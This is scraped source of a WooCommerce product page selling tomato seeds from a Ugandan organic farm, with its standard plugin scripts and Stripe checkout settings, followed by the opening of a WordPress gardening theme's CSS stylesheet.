<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#product","name":"Tomato Earl Of Edgecombe Seeds","url":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/","description":"These gorgeous medium size tomatoes are a deep orange color, with dark green shoulders on un-ripe fruits. The taste is excellent, well balanced, not too sweet and not too tart with 4-6 fruits per cluster.\r\n\r\n10 Seeds","image":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2023\/10\/16-5.jpeg","sku":8172,"offers":[{"@type":"Offer","price":"55.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"55.00","priceCurrency":"UGX","valueAddedTaxIncluded":"false"},"priceCurrency":"UGX","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/","seller":{"@type":"Organization","name":"Opige&amp;#039;s Organic Farm, Northern Uganda","url":"https:\/\/opigesfarm.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/opigesfarm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/modernizr-custom.js?ver=6.5.2" id="thelandscaper-modernizr-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="thelandscaper-main-js-extra">
/* <![CDATA[ */
var TheLandscaper = {"themePath":"https:\/\/opigesfarm.com\/wp-content\/themes\/the-landscaper-child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/main.min.js?ver=1.2" id="thelandscaper-main-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.5.2" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.5.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/opigesfarm.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=1.8.2" id="fkwcs-stripe-external-js"></script>
<script type="text/javascript" id="fkwcs-express-checkout-js-js-extra">
/* <![CDATA[ */
var fkwcs_data = {"is_product_page":"1","is_cart":"no","admin_ajax":"https:\/\/opigesfarm.com\/wp-admin\/admin-ajax.php","fkwcs_nonce":"a8ff3b4fd3","shipping_required":"no","is_ssl":"1","mode":"live","js_nonce":"2372861fa8","stripe_localized":{"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined. Reason: Do not honor.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF \/ CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https:\/\/support.stripe.com\/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification."},"default_cards":{"mastercard":"MasterCard","visa":"Visa","amex":"American Express","discover":"Discover","jcb":"JCB","diners":"Diners Club","unionpay":"UnionPay"},"not_allowed_string":"is not allowed","get_home_url":"https:\/\/opigesfarm.com","sepa_options":{"supportedCountries":["SEPA"],"placeholderCountry":"UG","style":{"base":{"fontSize":"15px","color":"#32325d"}}},"empty_sepa_iban_message":"Please enter a IBAN number to proceed.","empty_bank_message":"Please select a bank to proceed.","wc_ajax_endpoint":"\/?wc-ajax=%%endpoint%%","assets_url":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/","icons":{"applepay_gray":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/apple_pay_gray.svg","applepay_light":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/apple_pay_light.svg","gpay_light":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/gpay_light.svg","gpay_gray":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/gpay_gray.svg","link":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/link.svg"},"is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","debug_log":"yes","debug_msg":"Stripe enabled Payment Request is not available in this browser","common_style":{"base":{"padding":"3px","iconColor":"#c4f0ff","color":"#32325d","fontWeight":"500","fontFamily":"Roboto, Open Sans, Segoe UI, sans-serif","fontSize":"15px","fontSmoothing":"antialiased","::placeholder":{"color":"#aab7c4","backgroundColor":"#fff"},"backgroundColor":"#fff"},"invalid":{"iconColor":"red","color":"red"}},"inline_style":{"base":{"color":"#32325d","fontSize":"14px"}},"locale":"en","is_checkout":"no","pub_key":"pk_live_51Q6TFPFjAbWQ6opM8th5jVwsqmET0zlpZkI4a9AixZvgsnlejZQPQKyfZB2aSojMUlkfQLIq4v8soXjwEvK5Qkpb00SzZx3q9k","current_user_billing":null,"is_product":"yes","wc_endpoints":{"fkwcs_button_payment_request":"\/?wc-ajax=fkwcs_button_payment_request","wc_stripe_create_order":"\/?wc-ajax=wc_stripe_create_order","fkwcs_update_shipping_address":"\/?wc-ajax=fkwcs_update_shipping_address","fkwcs_update_shipping_option":"\/?wc-ajax=fkwcs_update_shipping_option","fkwcs_add_to_cart":"\/?wc-ajax=fkwcs_add_to_cart","fkwcs_selected_product_data":"\/?wc-ajax=fkwcs_selected_product_data","fkwcs_get_cart_details":"\/?wc-ajax=fkwcs_get_cart_details"},"currency":"ugx","country_code":"UG","single_product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Tomato Earl Of Edgecombe Seeds","amount":55},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Total","amount":55,"pending":true},"requestShipping":"no"},"link_button_enabled":"no","style":{"theme":"dark","button_position":"below","checkout_button_width":"","button_length":8},"link_authentication":"no","inline_cc":"no","card_form_type":"","enable_saved_cards":"yes","card_element_options":{"disableLink":false,"showIcon":true,"iconStyle":"solid"},"allowed_cards":["mastercard","visa","amex","discover","jcb","dinners","unionpay"],"link_none":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/funnelkit-stripe-woo-payment-gateway/assets/js/express-checkout.min.js?ver=1.8.2" id="fkwcs-express-checkout-js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 01:59:32 -->

--- FILE ---
content_type: text/css
request_url: https://opigesfarm.com/wp-content/themes/the-landscaper/style.css?ver=6.5.2
body_size: 18079
content:
@charset "UTF-8";
/*
Theme Name: The Landscaper
Theme URI: https://demos.qreativethemes.com/thelandscaper
Author: QreativeThemes
Author URI: https://themeforest.net/user/qreativethemes/portfolio
Description: The Landscaper - A WordPress theme for Landscaping and Gardening companies, by QreativeThemes
Version: 2.7.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: the-landscaper-wp
Tags: custom-background, custom-colors, custom-menu, featured-images, sticky-post, theme-options, rtl-language-support, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
01 ------ Theme Variables
02 ------ Normalize
03 ------ Typography
04 ------ Alignments
05 ------ Shortcodes
06 ------ Buttons
07 ------ Forms
08 ------ Topbar
09 ------ Header
10 ------ Navigation
11 ------ Slider
12 ------ Page header
13 ------ Breadcrumbs
14 ------ WordPress widgets
15 ------ Custom widgets
16 ------ Paginations
17 ------ Single gallery (portfolio) page
18 ------ Blog Posts
19 ------ Comments & respond form
20 ------ Gallery + captions
21 ------ Footer
22 ------ Search & 404 page
23 ------ Gutenberg
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 01 - Variables
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 02 - Normalize
--------------------------------------------------------------*/
body {
  font-family: "Roboto", sans-serif;
  line-height: 1.6;
  color: #a5a5a5;
  text-rendering: optimizeLegibility;
}
body.boxed > .layout-boxed {
  max-width: 100%;
  margin: 0 auto;
  overflow: hidden;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
@media (min-width: 768px) {
  body.boxed > .layout-boxed {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed > .layout-boxed {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed > .layout-boxed {
    width: 1250px;
  }
}
body .layout-boxed {
  position: relative;
  overflow-x: hidden;
}

/*--------------------------------------------------------------
3.1 Normalize
--------------------------------------------------------------*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

hr {
  position: relative;
  border-top: 1px solid #e6e6e6;
  height: 1px;
  width: 100%;
}

ol {
  list-style: decimal;
}

ul {
  list-style-type: disc;
}

ul, ol {
  padding-left: 20px;
}

li > ul,
li > ol {
  margin-bottom: 0;
  padding-left: 15px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 10px 40px;
}

img {
  max-width: 100%;
  height: auto;
}

figure {
  margin: 0;
}

th {
  font-weight: bold;
}

table {
  width: 100%;
  margin-bottom: 30px;
  border-collapse: collapse;
  border-spacing: 0;
}
table thead th {
  color: #ffffff;
  border-color: transparent;
  background-color: #a2c046;
}
table th,
table td {
  padding: 13px 30px;
  border: 1px solid #e2e2e2;
}
table tr td {
  font-weight: normal;
}
table tr td:first-of-type a {
  font-weight: 500;
}

:focus {
  outline: none;
  outline-style: none;
}

caption,
th,
td {
  text-align: left;
}

blockquote,
q {
  position: relative;
  quotes: "" "";
}

b, strong {
  font-weight: bold;
}

dfn,
em,
i {
  font-style: italic;
}

blockquote {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left: none;
}
blockquote > p {
  font-size: 16px;
  line-height: 1.8;
}
blockquote::after {
  position: absolute;
  font-family: 'Playfair Display', serif;
  content: '"';
  top: -25px;
  left: 20px;
  font-size: 10em;
  line-height: 1;
  color: rgba(153, 153, 153, 0.19);
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 13px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  border: 1px solid #dadada;
  word-break: break-all;
  word-wrap: break-word;
  border-radius: 2px;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 14px;
  background: inherit;
  color: #343434;
}

abbr,
acronym {
  border-bottom: 1px dotted #545454;
  cursor: help;
}

mark,
ins {
  font-weight: 900;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

.screen-reader-text {
  display: none;
}

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/*--------------------------------------------------------------
# 03 - Typography
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.2 Typography
--------------------------------------------------------------*/
p {
  margin-bottom: 11px;
  text-rendering: optimizeLegibility;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Roboto Slab", serif;
  font-weight: bold;
  margin-top: 0;
  color: #464646;
  line-height: 1.3;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
  margin-top: 20px;
}

body.font-awesome-5 .fab {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: 400;
}
body.font-awesome-5 .far {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
}
body.font-awesome-5 .fas {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
}

/*--------------------------------------------------------------
# 04 - Alignments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.3 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.2em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignnone {
  margin: 2px 30px 20px 0;
}

.single-image {
  margin-bottom: 0;
}

body #elementor-add-new-section {
  margin: 0 auto;
}
body .elementor-section {
  z-index: 100;
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-default > .elementor-row {
    width: calc(100% + 20px);
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-narrow > .elementor-row {
    width: calc(100% + 10px);
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-extended > .elementor-row {
    width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-wide > .elementor-row {
    width: calc(100% + 40px);
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media screen and (min-width: 992px) {
  body .elementor-section > .elementor-column-gap-wider > .elementor-row {
    width: calc(100% + 60px);
    margin-left: -30px;
    margin-right: -30px;
  }
}

/*--------------------------------------------------------------
# 05 - Shortcodes
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.4 Shortcodes
--------------------------------------------------------------*/
/* Dropcap Shortcode */
.dropcap {
  float: left;
  padding: 0 5px;
  margin: 0 13px 5px 0;
  min-width: 60px;
  min-height: 60px;
  font-size: 30px;
  font-weight: bold;
  color: #a2c046;
  text-align: center;
  /* Dropcap Style 1 */
  /* Dropcap Style 2 */
  /* Dropcap Style 3 */
}
.dropcap.style1 {
  min-height: 60px;
  border: 4px solid #e6e6e6;
}
.dropcap.style2 {
  min-height: 60px;
  line-height: 55px;
  border: 2px solid #e6e6e6;
}
.dropcap.style3 {
  margin-right: 10px;
  line-height: 60px;
  font-size: 38px;
}

/* Dropcap with Title Shortcode */
.dropcap-wrap {
  display: table;
  margin-bottom: 15px;
}
.dropcap-wrap .dropcap-pull {
  display: table-cell;
  vertical-align: top;
}
.dropcap-wrap .dropcap-pull .dropcap {
  float: none;
  margin-right: 15px;
  margin-bottom: 0;
  padding: 0 12px;
  font-size: 32px;
}
.dropcap-wrap .dropcap-pull .dropcap.style2 {
  line-height: inherit;
}
.dropcap-wrap .dropcap-pull .dropcap.style3 {
  margin-bottom: 0;
  font-size: 38px;
  line-height: inherit;
}
.dropcap-wrap .dropcap-title {
  display: table-cell;
  vertical-align: middle;
  margin-bottom: 0;
  font-family: "Roboto Slab", serif;
  font-size: 20px;
  font-weight: bold;
  color: #464646;
  line-height: 20px;
}

.elementor-align-center .dropcap-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
}
.elementor-align-right .dropcap-wrap {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

/* Seperator Shortcode */
.seperator {
  position: relative;
  display: block;
  width: 100%;
  height: 1px;
  border-top: 1px solid #e6e6e6;
}
.seperator::after {
  position: absolute;
  content: "";
  left: calc(50% - 50px);
  bottom: 0;
  width: 100px;
  height: 1px;
  background-color: #a2c046;
}

/* Accordion Shortcode */
.panel-group .panel + .panel .panel-heading .panel-title {
  margin-top: 10px;
}
.panel-group .panel .panel-heading {
  padding: 0;
}
.panel-group .panel .panel-heading .panel-title {
  font-size: 18px;
  margin-bottom: 0;
}
.panel-group .panel .panel-heading + .panel-collapse > .list-group, .panel-group .panel .panel-heading + .panel-collapse > .panel-body {
  padding: 15px 30px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 0 1px 1px 1px;
  border-radius: 0 0 1px 1px;
}
.panel-group .accordion-toggle {
  position: relative;
  display: block;
  padding: 16px 30px;
  color: #a5a5a5;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  border-radius: 1px;
  background-color: #ffffff;
  border: 1px solid #f2f2f2;
  transition: all 200ms ease-out;
}
.panel-group .accordion-toggle[aria-expanded="true"] {
  color: #ffffff;
  border-color: transparent;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 1px 1px 0 0;
  background-color: #a2c046;
}
.panel-group .accordion-toggle[aria-expanded="true"]:hover {
  color: #ffffff;
  background-color: #a2c046;
}
.panel-group .accordion-toggle[aria-expanded="true"]::before {
  content: "\f056";
  color: #ffffff;
}
.panel-group .accordion-toggle:hover {
  color: #a2c046;
  background-color: #f9f9f9;
}
.panel-group .accordion-toggle:hover::before {
  color: #a2c046;
}
.panel-group .accordion-toggle::before {
  position: absolute;
  right: 30px;
  top: 50%;
  content: "\f055";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  color: #a2c046;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

/* Table */
.qt-table {
  width: 100%;
}
@media (max-width: 550px) {
  .qt-table-wrap {
    overflow-x: auto;
  }
}
.qt-table thead td {
  padding: 15px 30px;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
  background-clip: padding-box;
}
.qt-table thead td:empty {
  background-color: transparent;
}
.qt-table tbody td {
  padding: 15px 30px;
  border: none;
  background-clip: padding-box;
}
.qt-table tbody td:first-of-type {
  font-weight: bold;
  text-transform: uppercase;
}
.qt-table tr:hover {
  background: none;
}
.qt-table tr:nth-child(2n+0), .qt-table tr:nth-child(2n+0):hover {
  background-color: #f9f9f9;
}

/* Table Default */
.qt-table.default tbody td {
  box-shadow: none;
  border-bottom: 1px solid #f2f2f2;
}
.qt-table.default tbody tr td:last-of-type {
  border-right: none;
}
.qt-table.default tbody tr:last-of-type td {
  border-bottom: none;
}

/* Table Boxed */
.qt-table.boxed thead td {
  border-right: 1px solid transparent;
